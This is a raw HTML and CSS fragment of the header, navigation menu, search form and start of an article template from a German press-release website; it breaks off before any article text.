.tdb-mega-menu-page>.sub-menu>li{padding:0px}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(2,2,71,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li{margin-right:12px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:12px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:80px!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_24 .tdb-mega-menu .sub-menu>li{margin-left:0px}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li{margin-right:10px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:10px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 6px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:70px!important}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_24 .tdb-menu>li.current-menu-item>a,.tdi_24 .tdb-menu>li.current-menu-ancestor>a,.tdi_24 .tdb-menu>li.current-category-ancestor>a,.tdi_24 .tdb-menu>li.current-page-ancestor>a,.tdi_24 .tdb-menu>li:hover>a,.tdi_24 .tdb-menu>li.tdb-hover>a,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--mm-custom-color-4)}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--mm-custom-color-4)}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:25px}}</style>
<style>.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--mm-custom-color-2)}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--mm-custom-color-2)}</style><div id=tdi_24 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-main-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-540"><a title="Startseite" href="https://pr-presseverteiler.de/startseite/"><div class="tdb-menu-item-text">Startseite</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-599"><a title="Auto / Verkehr" href="https://pr-presseverteiler.de/category/auto-verkehr/"><div class="tdb-menu-item-text">Auto / Verkehr</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-602 tdb-menu-item-inactive"><a title="Panorama" href="https://#"><div class="tdb-menu-item-text">Panorama</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-610"><a title="Gesundheit / Medizin" href="https://pr-presseverteiler.de/category/gesundheit-medizin/"><div class="tdb-menu-item-text">Gesundheit / Medizin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-609"><a title="Fashion / Beauty" href="https://pr-presseverteiler.de/category/fashion-beauty/"><div class="tdb-menu-item-text">Fashion / Beauty</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-611"><a title="Medien / Kultur" href="https://pr-presseverteiler.de/category/medien-kultur/"><div class="tdb-menu-item-text">Medien / Kultur</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-612"><a title="Netzwelt" href="https://pr-presseverteiler.de/category/netzwelt/"><div class="tdb-menu-item-text">Netzwelt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-613"><a title="Panorama" href="https://pr-presseverteiler.de/category/panorama/"><div class="tdb-menu-item-text">Panorama</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-614"><a title="People" href="https://pr-presseverteiler.de/category/people/"><div class="tdb-menu-item-text">People</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-615"><a title="Soziales" href="https://pr-presseverteiler.de/category/soziales/"><div class="tdb-menu-item-text">Soziales</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-616"><a title="Sport" href="https://pr-presseverteiler.de/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-617"><a title="Tourismus / Urlaub" href="https://pr-presseverteiler.de/category/tourismus-urlaub/"><div class="tdb-menu-item-text">Tourismus / Urlaub</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-618"><a title="Wissen / Bildung" href="https://pr-presseverteiler.de/category/wissen-bildung/"><div class="tdb-menu-item-text">Wissen / Bildung</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-600"><a title="Politik" href="https://pr-presseverteiler.de/category/politik/"><div class="tdb-menu-item-text">Politik</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-601 tdb-menu-item-inactive"><a title="Wirtschaft" href="https://#"><div class="tdb-menu-item-text">Wirtschaft</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-603"><a title="Bau / Immobilien" href="https://pr-presseverteiler.de/category/bau-immobilien/"><div class="tdb-menu-item-text">Bau / Immobilien</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-604"><a title="Finanzen" href="https://pr-presseverteiler.de/category/finanzen/"><div class="tdb-menu-item-text">Finanzen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-605"><a title="Handel" href="https://pr-presseverteiler.de/category/handel/"><div class="tdb-menu-item-text">Handel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-606"><a title="Presseschau" href="https://pr-presseverteiler.de/category/presseschau/"><div class="tdb-menu-item-text">Presseschau</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-607"><a title="Umwelt" href="https://pr-presseverteiler.de/category/umwelt/"><div class="tdb-menu-item-text">Umwelt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-608"><a title="Wirtschaft" href="https://pr-presseverteiler.de/category/wirtschaft/"><div class="tdb-menu-item-text">Wirtschaft</div></a></li>
</ul>
</li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_27 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_27"     >
<style>.tdi_27{margin-right:0px!important;margin-left:40px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-left:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-left:20px!important}}</style>
<style>.tdi_27 .tdm-btn{height:auto;padding:12px 16px}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-btn{height:auto;padding:10px 16px}}@media (max-width:767px){.tdi_27 .tdm-btn{height:auto;padding:12px 20px}}</style>
<style>body .tdi_28{background-color:var(--mm-custom-color-2)}body .tdi_28:before{background-color:var(--mm-custom-color-4)}.tdi_28:hover:before{opacity:1}.tdi_28 .tdm-btn-text,.tdi_28 i{color:#ffffff}.tdi_28 svg{fill:#ffffff}.tdi_28 svg *{fill:inherit}body .tdi_28:hover .tdm-btn-text,body .tdi_28:hover i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_28:hover svg{fill:#ffffff}body .tdi_28:hover svg *{fill:inherit}.tdi_28{padding:12px 16px;height:auto;line-height:1;box-shadow:none;font-family:var(--global-2)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important;height:auto}.tdi_28,.tdi_28:before{border-radius:0px}.tdi_28:hover{box-shadow:none}@media (min-width:768px) and (max-width:1018px){.tdi_28 svg{width:12px;height:auto}.tdi_28{padding:10px 16px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_28 svg{width:12px;height:auto}.tdi_28{padding:12px 20px;height:auto;line-height:1;font-size:14px!important}.tdi_28,.tdi_28:before{border-radius:8px}}</style><div class="tds-button td-fix-index"><a href="https://www.prnews24.com/pressemitteilung-veroeffentlichen/"  title="Artikel veröffentlichen" class="tds-button3 tdm-btn tdm-btn-sm tdi_28 "  target="_blank" ><span class="tdm-btn-text">Artikel veröffentlichen</span></a></div></div><div class="td_block_wrap tdb_header_search tdi_29 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_29 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:var(--mm-custom-color-2)}.tdi_29 .tdb-head-search-btn svg{width:20px}.tdi_29 .tdb-search-icon-svg{width:48px;height:48px}.tdi_29{display:inline-block}.tdi_29 .tdb-search-txt{top:0px}.tdi_29 .tdb-drop-down-search{left:auto;right:0}body .tdi_29 .tdb-drop-down-search-inner,.tdi_29 .tdb-search-form,.tdi_29 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_29 .tdb-head-search-form-btn-icon{top:0px}.tdi_29 .result-msg{text-align:center}.tdi_29 .tdb-head-search-btn svg,.tdi_29 .tdb-head-search-btn svg *{fill:var(--mm-custom-color-2)}.tdi_29 .tdb-head-search-btn:hover i{color:var(--mm-custom-color-4)}.tdi_29 .tdb-head-search-btn:hover svg,.tdi_29 .tdb-head-search-btn:hover svg *{fill:var(--mm-custom-color-4)}.tdi_29 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_29 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_29 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_29 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_29 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_29 .td-image-container,.ie11 .tdi_29 .td-image-container{flex:0 0 auto}.ie10 .tdi_29 .td-module-meta-info,.ie11 .tdi_29 .td-module-meta-info{flex:1}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_29 .entry-title{margin:0 0 5px}.tdi_29 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_29 .td-post-category:not(.td-post-extra-category){display:none}.tdi_29 .td-read-more{display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .entry-review-stars{display:none}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_29 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://pr-presseverteiler.de/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Suchen"><span>Suchen</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Suchen" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="36788" data-autoload-tpl-id="50746" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-50746"
                    class="post-50746 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row"  >
<style scoped>.tdi_31{min-height:0}</style><div id="tdi_32" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33:before,.tdi_33:after{display:table}@media (max-width:767px){.tdi_33,.tdi_33 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_33 .tdc-columns{width:100%}.tdi_33:before,.tdi_33:after{display:none}}.tdi_33{padding-top:120px!important;padding-bottom:120px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_33{padding-top:80px!important;padding-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:60px!important;padding-bottom:60px!important}}@media (max-width:767px){.tdi_33{padding-top:60px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span8">
